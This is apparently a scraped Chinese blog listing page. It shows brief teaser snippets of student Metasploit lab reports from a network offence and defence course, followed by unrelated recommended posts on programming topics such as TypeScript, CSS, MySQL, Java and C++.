- 2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用

2017-2018-2 20155327『网络对抗技术』Exp5:MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:使用者利用漏洞进行攻击 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165318 Exp5 MSF基础应用 原理与实践说明 实践原理 实践内容概述 基础问题回答 攻击实例 主动攻击的实践 ms08_067_netapi:自动化 ...

- 2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165301 Exp5 MSF基础应用 实践原理 1.MSF攻击方法 主动攻击:扫描主机漏洞,进行攻击 攻击浏览器 攻击其他客户端 2.MSF的六个模块 查看 ...

随机推荐

- TypeScript系列 - 什么是TypeScript

看了很多关于TypeScript的文章,总体说来没有很好的,一个系统的学习TypeScript的资源. 接下来,我将给大家带来TypeScript的系列,让你和我一样,一步一步的学习TypeScrip ...

- css3 @keyframes、transform详解与实例

一.transform 和@keyframes动画的区别: @keyframes动画是循环的,而transform 只执行一遍. 二.@keyframes CSS3中添加的新属性animation是用 ...

- MySql数据and高级查询

1.CREATE TABLE grade(stuID INT AUTO_INCREMENT PRIMARY KEY NOT NULL,stuName VARCHAR(32),stuAge INT ) ...

- [LeetCode] Card Flipping Game 翻卡片游戏

On a table are N cards, with a positive integer printed on the front and back of each card (possibly ...

- javascript的数组之reduce()

reduce()方法对累加器和数组中的每个元素(从左到右)应用到一个函数中,最终得到一个值并返回 const array1 = [1, 2, 3, 4]; const reducer = (accum ...

- JPA(Hibernate)

JPA 1,JPA:Java Persistence API.JPA通过JDK 5.0注解-关系表的映射关系,并将运行期的实体对象持久化到数据库中.JPA是JavaEE中的标准.JPA标准只提供了一套 ...

- Servlet的相关类--ServletConfig(接口)

ServletConfig是一个接口,有关配置文件的 servlet的配置信息<---对应--->ServletConfig web.xml配置文件会被加载到内存中,然后解析器会对它进行解 ...

- Kali 开启 SSH 服务方法

尝试了开启kali的ssh,方法如下: 1.修改sshd_config文件.命令:vim /etc/ssh/sshd_config 2.将#PasswordAuthentication no的注释去掉 ...

- Java笔记--引用类型的使用

使用引用类型的一般步骤: 1.导包:指定需要使用的目标在什么位置,在publicclass之前一行写代码 import 包名路径 2.创建:通常需要创建之才能使用,格式: 数据类型 变量名称 = ne ...

- c++11 强类型枚举 enum class

在标准C++中,枚举类型不是类型安全的.枚举类型被视为整数,这使得两种不同的枚举类型之间可以进行比较.C++03 唯一提供的安全机制是一个整数或一个枚举型值不能隐式转换到另一个枚举别型. 此外,枚举所 ...